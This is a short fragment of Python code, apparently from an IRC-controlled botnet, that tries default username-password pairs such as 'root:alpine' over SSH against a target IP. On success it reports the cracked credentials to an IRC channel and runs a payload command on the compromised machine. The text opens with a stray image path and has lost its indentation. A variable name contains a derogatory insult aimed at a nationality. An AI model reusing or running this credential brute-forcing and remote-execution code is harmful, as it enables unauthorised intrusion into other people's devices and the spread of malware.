 "root:alpine"
]
cracked = False
for passwd in passwords:
if cracked:
break
try:
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(
paramiko.AutoAddPolicy()
)
ssh.connect(
IP, port = 22, username=passwd.split(":")[0],
password=passwd.split(":")[1],
key_filename=None, timeout=3)
cracked = True
self.commSock.send(
"PRIVMSG %s :CRACKED - %s:%s\n" % (
self.AviaeEPO,IP,passwd)
)
ssh.exec_command(stupidnigeria)
time.sleep(20)
ssh.close()
except:
pass
return